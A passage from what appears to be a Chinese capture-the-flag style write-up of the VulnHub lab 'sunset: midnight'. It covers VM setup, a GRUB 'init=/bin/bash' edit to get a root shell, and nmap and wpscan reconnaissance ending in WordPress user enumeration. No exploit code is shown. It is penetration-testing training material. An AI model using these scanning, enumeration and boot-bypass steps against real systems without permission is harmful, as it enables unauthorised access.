前置
1. 下载靶机
前往https://www.vulnhub.com/,下载我们想要使用的靶机
本次实战使用的靶机是sunset: midnight
2. 导入VMware
我是用的是VM15,这里我们直接
点击文件-》打开-》选择我们下载完的文件(如果是压缩包的话记得解压,源文件为.ova后缀)

然后自定义名称,和存放位置,等待完成即可
3. 开启虚拟机
导入完成后直接开启它即可
接下来就是我们的实战了
实战
攻击机:kaili2020
目标机:midnight
1. 查看简介
我们需要明白我们的目标是什么
所以我们最好看看靶机的简介(就在你下载靶机的下面一点点)
-
Difficulty: Intermediate -
Important!: Before auditing this machine make sure you add the host "sunset-midnight" to your /etc/hosts file, otherwise it may not work as expected. -
It is recommended to run this machine in Virtualbox. -
This works better with ViritualBox rather than VMware
英文,看不懂?没关系,可以翻译
-
难度:中级 -
重要!:在审核本机之前,请确保将主机“ sunset-midnight”添加到/ etc / hosts文件中,否则它可能无法正常工作。 -
建议在Virtualbox中运行此计算机。 -
与ViritualBox相比,与VMware搭配使用更有效
这就是说要让我们将主机加入到hosts文件中,保证正常运行,然后就没了
那么我们正式开始
2. 获取目标机器IP
使用netdiscover可以在网络上扫描IP地址
-
root@For-Fun:~# netdiscover
发现扫描结果
-
Currently scanning: 10.9.247.0/8 | Screen View: Unique Hosts -
879 Captured ARP Req/Rep packets, from 4 hosts. Total size: 52740 -
_____________________________________________________________________________ -
IP At MAC Address Count Len MAC Vendor / Hostname -
----------------------------------------------------------------------------- -
192.168.83.1 00:50:56:c0:00:08 782 46920 VMware, Inc. -
192.168.83.2 00:50:56:e6:01:14 42 2520 VMware, Inc. -
192.168.83.128 00:0c:29:fb:32:82 45 2700 VMware, Inc. -
192.168.83.254 00:50:56:e7:95:b1 10 600 VMware, Inc.
发现没有出现目标机器
这时候我们就需要看看目标机器的网络设置
发现设置的是桥接模式,不在同一网络中

那么我们设置为net模式
然后接着扫描
发现还是无法扫描
那么我们去看看目标机器是否获取了IP
查看目标机器是否获取了IP
1.开机界面面按下e键
进入操作界面
2. 替换
-
将ro 替换为 rw signie init=/bin/bash

然后 按下Ctrl键+X键,进入命令行

3. 查看当前网卡IP
-
ip a

发现没有获取到IP
4. 编辑网卡配置文件
-
vi /etc/network/interfaces

发现网卡与我们查看IP的时候不一致,那么需要进行更改(记得全改)
-
vim编辑命令 -
插入文本 i -
在末尾添加文本 a -
光标运动 h,j , k, l (上/下/左/右) -
删除字符 x -
删除行 dd -
模式退出 Esc,Insert(或者i) -
退出编辑器 q -
强制退出不保存 q! -
运行shell命令 :sh(使用exit返回vi编辑器) -
保存文件 :w -
保存文件并退出 :wq -
文本查找 /

5. 重启网卡服务
-
/etc/init.d/networking restart

成功获取到IP地址!!!
查看一下
-
ip a

ok,获取成功(192.168.83.145)
重启该机器
然后接着去扫描看看
扫描IP
-
root@For-Fun:~# netdiscover -
Currently scanning: 192.168.208.0/16 | Screen View: Unique Hosts -
z -
17 Captured ARP Req/Rep packets, from 4 hosts. Total size: 1020 At MAC Address Count Len MAC Vend -
_____________________________________________________________________________:50:56:c0:00:08 8 480 VMware, -
IP At MAC Address Count Len MAC Vendor / Hostname :0c:29:07:a4:e4 1 60 VMware, -
----------------------------------------------------------------------------- -
192.168.83.1 00:50:56:c0:00:08 14 840 VMware, -
192.168.83.2 00:50:56:e6:01:14 1 60 VMware, -
192.168.83.145 00:0c:29:07:a4:e4 1 60 VMware, -
192.168.83.254 00:50:56:e4:b0:56 1 60 VMware,
发现扫描到了我们的目标机器,那么开始操作了
3. namp端口扫描
3.1 扫描(-A)一把梭哈
-
root@For-Fun:~# nmap -A 192.168.83.145 -
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-15 22:59 CST -
Nmap scan report for 192.168.83.145 -
Host is up (0.00044s latency). -
Not shown: 997 closed ports -
PORT STATE SERVICE VERSION -
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) -
| ssh-hostkey: -
| 2048 9c:fe:0b:8b:8d:15:e7:72:7e:3c:23:e5:86:55:51:2d (RSA) -
| 256 fe:eb:ef:5d:40:e7:06:67:9b:63:67:f8:d9:7e:d3:e2 (ECDSA) -
|_ 256 35:83:68:2c:33:8b:b4:6c:24:21:20:0d:52:ed:cd:16 (ED25519) -
80/tcp open http Apache httpd 2.4.38 ((Debian)) -
| http-robots.txt: 1 disallowed entry -
|_/wp-admin/ -
|_http-server-header: Apache/2.4.38 (Debian) -
|_http-title: Did not follow redirect to http://sunset-midnight/ -
|_https-redirect: ERROR: Script execution failed (use -d to debug) -
3306/tcp open mysql MySQL 5.5.5-10.3.22-MariaDB-0+deb10u1 -
| mysql-info: -
| Protocol: 10 -
| Version: 5.5.5-10.3.22-MariaDB-0+deb10u1 -
| Thread ID: 14 -
| Capabilities flags: 63486 -
| Some Capabilities: Support41Auth, InteractiveClient, SupportsCompression, FoundRows, DontAllowDatabaseTableColumn, IgnoreSigpipes, SupportsTransactions, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, Speaks41ProtocolNew, ConnectWithDatabase, SupportsLoadDataLocal, LongColumnFlag, ODBCClient, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments -
| Status: Autocommit -
| Salt: M5_aI(,ETW9V&Wdr07`` -
|_ Auth Plugin Name: mysql_native_password -
MAC Address: 00:0C:29:07:A4:E4 (VMware) -
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). -
TCP/IP fingerprint: -
OS:SCAN(V=7.80%E=4%D=8/15%OT=22%CT=1%CU=40001%PV=Y%DS=1%DC=D%G=Y%M=000C29%T -
OS:M=5F37F87D%P=x86_64-pc-linux-gnu)SEQ(SP=FB%GCD=1%ISR=10B%TI=Z%CI=Z%II=I% -
OS:TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5 -
OS:=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6= -
OS:FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O% -
OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0 -
OS:%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S -
OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R -
OS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N -
OS:%T=40%CD=S) -
Network Distance: 1 hop -
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel -
TRACEROUTE -
HOP RTT ADDRESS -
1 0.44 ms 192.168.83.145 -
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . -
Nmap done: 1 IP address (1 host up) scanned in 24.57 seconds
3.2 分析
我们看扫描的结果,发现了目标开放了80端口和3306端口
-
80/tcp open http Apache httpd 2.4.38 ((Debian)) -
| http-robots.txt: 1 disallowed entry -
|_/wp-admin/ -
|_http-server-header: Apache/2.4.38 (Debian) -
|_http-title: Did not follow redirect to http://sunset-midnight/ -
|_https-redirect: ERROR: Script execution failed (use -d to debug) -
3306/tcp open mysql MySQL 5.5.5-10.3.22-MariaDB-0+deb10u1 -
| mysql-info: -
| Protocol: 10 -
| Version: 5.5.5-10.3.22-MariaDB-0+deb10u1 -
| Thread ID: 14 -
| Capabilities flags: 63486 -
| Some Capabilities: Support41Auth, InteractiveClient, SupportsCompression, FoundRows,
那么我们可以访问80端口
4. 浏览器访问目标主机
-
192.168.83.145
结果发现无法访问

然后我们想到了前面的提示
-
make sure you add the host "sunset-midnight" to your /etc/hosts file, otherwise it may not work as expected.
看来这里已经提示了我们要先将主机写入host文件里面啊
4.1 编辑hosts文件
-
root@For-Fun:~# vim /etc/hosts -
.... -
127.0.0.1 localhost
那么我们就将其加入进去即可
-
127.0.0.1 localhost -
192.168.83.145 sunset-midnight
然后esc,:wq保存并退出
然后再次尝试访问
4.2 访问目标80端口
-
192.168.83.145
浏览发现
-
Proudly powered by WordPress
5. WPscan扫描
使用wordpress扫描工具-wpscan来扫描一下
5.1 wpscan指令
如果第一次使用,不知道指令的,可以查看帮助,来了解有哪些指令
-
root@For-Fun:~# wpscan --help -
_______________________________________________________________ -
__ _______ _____ -
\ \ / / __ \ / ____| -
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ® -
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ -
\ /\ / | | ____) | (__| (_| | | | | -
\/ \/ |_| |_____/ \___|\__,_|_| |_| -
WordPress Security Scanner by the WPScan Team -
Version 3.8.4 -
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart -
_______________________________________________________________ -
Usage: wpscan [options] -
--url URL The URL of the blog to scan -
Allowed Protocols: http, https -
Default Protocol if none provided: http -
This option is mandatory unless update or help or hh or version is/are supplied -
-h, --help Display the simple help and exit -
--hh Display the full help and exit -
--version Display the version and exit -
-v, --verbose Verbose mode -
--[no-]banner Whether or not to display the banner -
Default: true -
-o, --output FILE Output to FILE -
-f, --format FORMAT Output results in the format supplied -
Available choices: cli-no-colour, cli-no-color, json, cli -
--detection-mode MODE Default: mixed -
Available choices: mixed, passive, aggressive -
--user-agent, --ua VALUE -
--random-user-agent, --rua Use a random user-agent for each scan -
--http-auth login:password -
-t, --max-threads VALUE The max threads to use -
Default: 5 -
--throttle MilliSeconds Milliseconds to wait before doing another web request. If used, the max threads will be set to 1. -
--request-timeout SECONDS The request timeout in seconds -
Default: 60 -
--connect-timeout SECONDS The connection timeout in seconds -
Default: 30 -
--disable-tls-checks Disables SSL/TLS certificate verification, and downgrade to TLS1.0+ (requires cURL 7.66 for the latter) -
--proxy protocol://IP:port Supported protocols depend on the cURL installed -
--proxy-auth login:password -
--cookie-string COOKIE Cookie string to use in requests, format: cookie1=value1[; cookie2=value2] -
--cookie-jar FILE-PATH File to read and write cookies -
Default: /tmp/wpscan/cookie_jar.txt -
--force Do not check if the target is running WordPress -
--[no-]update Whether or not to update the Database -
--api-token TOKEN The WPVulnDB API Token to display vulnerability data -
--wp-content-dir DIR The wp-content directory if custom or not detected, such as "wp-content" -
--wp-plugins-dir DIR The plugins directory if custom or not detected, such as "wp-content/plugins" -
-e, --enumerate [OPTS] Enumeration Process -
Available Choices: -
vp Vulnerable plugins -
ap All plugins -
p Popular plugins -
vt Vulnerable themes -
at All themes -
t Popular themes -
tt Timthumbs -
cb Config backups -
dbe Db exports -
u User IDs range. e.g: u1-5 -
Range separator to use: '-' -
Value if no argument supplied: 1-10 -
m Media IDs range. e.g m1-15 -
Note: Permalink setting must be set to "Plain" for those to be detected -
Range separator to use: '-' -
Value if no argument supplied: 1-100 -
Separator to use between the values: ',' -
Default: All Plugins, Config Backups -
Value if no argument supplied: vp,vt,tt,cb,dbe,u,m -
Incompatible choices (only one of each group/s can be used): -
- vp, ap, p -
- vt, at, t -
--exclude-content-based REGEXP_OR_STRING Exclude all responses matching the Regexp (case insensitive) during parts of the enumeration. -
Both the headers and body are checked. Regexp delimiters are not required. -
--plugins-detection MODE Use the supplied mode to enumerate Plugins. -
Default: passive -
Available choices: mixed, passive, aggressive -
--plugins-version-detection MODE Use the supplied mode to check plugins' versions. -
Default: mixed -
Available choices: mixed, passive, aggressive -
-P, --passwords FILE-PATH List of passwords to use during the password attack. -
If no --username/s option supplied, user enumeration will be run. -
-U, --usernames LIST List of usernames to use during the password attack. -
Examples: 'a1', 'a1,a2,a3', '/tmp/a.txt' -
--multicall-max-passwords MAX_PWD Maximum number of passwords to send by request with XMLRPC multicall -
Default: 500 -
--password-attack ATTACK Force the supplied attack to be used rather than automatically determining one. -
Available choices: wp-login, xmlrpc, xmlrpc-multicall -
--stealthy Alias for --random-user-agent --detection-mode passive --plugins-version-detection passive -
[!] To see full list of options use --hh.
最简单的就是直接去扫描
5.2 wpscan扫描目标网站
直接扫描的指令
-
root@For-Fun:~# wpscan --url url
填上目标的url就可以开始扫描
扫描目标主机
-
root@For-Fun:~# wpscan --url http://sunset-midnight/ -
_______________________________________________________________ -
__ _______ _____ -
\ \ / / __ \ / ____| -
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ® -
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ -
\ /\ / | | ____) | (__| (_| | | | | -
\/ \/ |_| |_____/ \___|\__,_|_| |_| -
WordPress Security Scanner by the WPScan Team -
Version 3.8.4 -
Sponsored by Automattic - https://automattic.com/ -
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart -
_______________________________________________________________ -
[+] URL: http://sunset-midnight/ [192.168.83.145] -
[+] Started: Sun Aug 16 13:42:58 2020 -
Interesting Finding(s): -
[+] Headers -
| Interesting Entry: Server: Apache/2.4.38 (Debian) -
| Found By: Headers (Passive Detection) -
| Confidence: 100% -
[+] http://sunset-midnight/robots.txt -
| Interesting Entries: -
| - /wp-admin/ -
| - /wp-admin/admin-ajax.php -
| Found By: Robots Txt (Aggressive Detection) -
| Confidence: 100% -
[+] XML-RPC seems to be enabled: http://sunset-midnight/xmlrpc.php -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 100% -
| References: -
| - http://codex.wordpress.org/XML-RPC_Pingback_API -
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner -
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos -
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login -
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access -
[+] http://sunset-midnight/readme.html -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 100% -
[+] Upload directory has listing enabled: http://sunset-midnight/wp-content/uploads/ -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 100% -
[+] The external WP-Cron seems to be enabled: http://sunset-midnight/wp-cron.php -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 60% -
| References: -
| - https://www.iplocation.net/defend-wordpress-from-ddos -
| - https://github.com/wpscanteam/wpscan/issues/1299 -
[+] WordPress version 5.4.2 identified (Latest, released on 2020-06-10). -
| Found By: Rss Generator (Passive Detection) -
| - http://sunset-midnight/feed/, <generator>https://wordpress.org/?v=5.4.2</generator> -
| - http://sunset-midnight/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator> -
[+] WordPress theme in use: twentyseventeen -
| Location: http://sunset-midnight/wp-content/themes/twentyseventeen/ -
| Last Updated: 2020-08-11T00:00:00.000Z -
| Readme: http://sunset-midnight/wp-content/themes/twentyseventeen/readme.txt -
| [!] The version is out of date, the latest version is 2.4 -
| Style URL: http://sunset-midnight/wp-content/themes/twentyseventeen/style.css?ver=20190507 -
| Style Name: Twenty Seventeen -
| Style URI: https://wordpress.org/themes/twentyseventeen/ -
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... -
| Author: the WordPress team -
| Author URI: https://wordpress.org/ -
| -
| Found By: Css Style In Homepage (Passive Detection) -
| Confirmed By: Css Style In 404 Page (Passive Detection) -
| -
| Version: 2.3 (80% confidence) -
| Found By: Style (Passive Detection) -
| - http://sunset-midnight/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3' -
[+] Enumerating All Plugins (via Passive Methods) -
[+] Checking Plugin Versions (via Passive and Aggressive Methods) -
[i] Plugin(s) Identified: -
[+] simply-poll-master -
| Location: http://sunset-midnight/wp-content/plugins/simply-poll-master/ -
| -
| Found By: Urls In Homepage (Passive Detection) -
| Confirmed By: Urls In 404 Page (Passive Detection) -
| -
| Version: 1.5 (100% confidence) -
| Found By: Readme - Stable Tag (Aggressive Detection) -
| - http://sunset-midnight/wp-content/plugins/simply-poll-master/readme.txt -
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection) -
| - http://sunset-midnight/wp-content/plugins/simply-poll-master/readme.txt -
[+] Enumerating Config Backups (via Passive and Aggressive Methods) -
Checking Config Backups - Time: 00:00:00 <==================================================================> (21 / 21) 100.00% Time: 00:00:00 -
[i] No Config Backups Found. -
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output. -
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up -
[+] Finished: Sun Aug 16 13:43:03 2020 -
[+] Requests Done: 23 -
[+] Cached Requests: 36 -
[+] Data Sent: 5.319 KB -
[+] Data Received: 63.057 KB -
[+] Memory used: 212.102 MB -
[+] Elapsed time: 00:00:04
5.3 信息整理
-
存在robots.txt文件,发现admin页面
-
[+] http://sunset-midnight/robots.txt -
| Interesting Entries: -
| - /wp-admin/ -
| - /wp-admin/admin-ajax.php -
| Found By: Robots Txt (Aggressive Detection) -
| Confidence: 100%
-
存在文件上传
-
[+] Upload directory has listing enabled: http://sunset-midnight/wp-content/uploads/ -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 100%
先分析到这,去尝试
5.4 访问
分别访问,发现只有管理员登录界面有点用
那么我们可以尝试爆破用户,密码
1. 爆破用户
接着使用wpscan,来爆破用户
-
root@For-Fun:~# wpscan --url http://sunset-midnight/ -e u -
_______________________________________________________________ -
__ _______ _____ -
\ \ / / __ \ / ____| -
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ® -
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ -
\ /\ / | | ____) | (__| (_| | | | | -
\/ \/ |_| |_____/ \___|\__,_|_| |_| -
WordPress Security Scanner by the WPScan Team -
Version 3.8.4 -
Sponsored by Automattic - https://automattic.com/ -
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart -
_______________________________________________________________ -
[+] URL: http://sunset-midnight/ [192.168.83.145] -
[+] Started: Sun Aug 16 17:15:56 2020 -
Interesting Finding(s): -
[+] Headers -
| Interesting Entry: Server: Apache/2.4.38 (Debian) -
| Found By: Headers (Passive Detection) -
| Confidence: 100% -
[+] http://sunset-midnight/robots.txt -
| Interesting Entries: -
| - /wp-admin/ -
| - /wp-admin/admin-ajax.php -
| Found By: Robots Txt (Aggressive Detection) -
| Confidence: 100% -
[+] XML-RPC seems to be enabled: http://sunset-midnight/xmlrpc.php -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 100% -
| References: -
| - http://codex.wordpress.org/XML-RPC_Pingback_API -
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner -
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos -
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login -
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access -
[+] http://sunset-midnight/readme.html -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 100% -
[+] Upload directory has listing enabled: http://sunset-midnight/wp-content/uploads/ -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 100% -
[+] The external WP-Cron seems to be enabled: http://sunset-midnight/wp-cron.php -
| Found By: Direct Access (Aggressive Detection) -
| Confidence: 60% -
| References: -
| - https://www.iplocation.net/defend-wordpress-from-ddos -
| - https://github.com/wpscanteam/wpscan/issues/1299 -
[+] WordPress version 5.4.2 identified (Latest, released on 2020-06-10). -
| Found By: Rss Generator (Passive Detection) -
| - http://sunset-midnight/feed/, <generator>https://wordpress.org/?v=5.4.2</generator> -
| - http://sunset-midnight/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator> -
[+] WordPress theme in use: twentyseventeen -
| Location: http://sunset-midnight/wp-content/themes/twentyseventeen/ -
| Last Updated: 2020-08-11T00:00:00.000Z -
| Readme: http://sunset-midnight/wp-content/themes/twentyseventeen/readme.txt -
| [!] The version is out of date, the latest version is 2.4 -
| Style URL: http://sunset-midnight/wp-content/themes/twentyseventeen/style.css?ver=20190507 -
| Style Name: Twenty Seventeen -
| Style URI: https://wordpress.org/themes/twentyseventeen/ -
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... -
| Author: the WordPress team -
| Author URI: https://wordpress.org/ -
| -
| Found By: Css Style In Homepage (Passive Detection) -
| Confirmed By: Css Style In 404 Page (Passive Detection) -
| -
| Version: 2.3 (80% confidence) -
| Found By: Style (Passive Detection) -
| - http://sunset-midnight/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3' -
[+] Enumerating Users (via Passive and Aggressive Methods) -
Brute Forcing Author IDs - Time: 00:00:00 <=================================================================> (10 / 10) 100.00% Time: 00:00:00 -
[i] User(s) Identified: -
[+] admin -
| Found By: Author Posts - Author Pattern (Passive Detection) -
| Confirmed By: -
| Rss Generator (Passive Detection) -
| Wp Json Api (Aggressive Detection) -
| - http://sunset-midnight/wp-json/wp/v2/users/?per_page=100&page=1 -
| Oembed API - Author URL (Aggressive Detection) -
| - http://sunset-midnight/wp-json/oembed/1.0/embed?url=http://sunset-midnight/&format=json -
| Rss Generator (Aggressive Detection) -
| Author Id Brute Forcing - Author Pattern (Aggressive Detection) -
| Login Error Messages (Aggressive Detection) -
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output. -
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up -
[+] Finished: Sun Aug 16 17:16:42 2020 -
[+] Requests Done: 48 -
